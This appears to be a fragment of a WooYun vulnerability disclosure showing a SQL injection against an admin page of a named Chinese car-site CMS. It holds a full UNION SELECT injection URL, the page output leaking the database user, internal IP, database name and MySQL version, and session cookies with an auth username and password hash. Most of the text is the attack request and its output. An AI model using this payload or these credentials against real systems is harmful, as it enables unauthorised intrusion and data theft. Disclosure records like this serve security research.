 Cookies: _PHP_AUTH_USER=wangruirui; _PHP_AUTH_PW=5416d7cd6ef195a0f7622a9c56b55e84; cod=i; csd=i006; __utma=261900255.1995268137.1335504600.1335504600.1335504
Address: http://cms.cheshi.com/admin/publish/complain/complain_list.php?pid=5 and 1=2 union select 1,2,3,4,concat(user(),0x7E,database(),0x7E,version()),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 -- 连接
网页 文字 源文件 图片 链接
问题类型: 所有类型 全部
反馈标题 反馈用户名 反馈页面链接 反馈内容 反馈电话 反馈用户ip 反馈
1 2 9 4 cms_read@10.15.200.10~cms~5.1.37-log 15 8
www.wooyun.org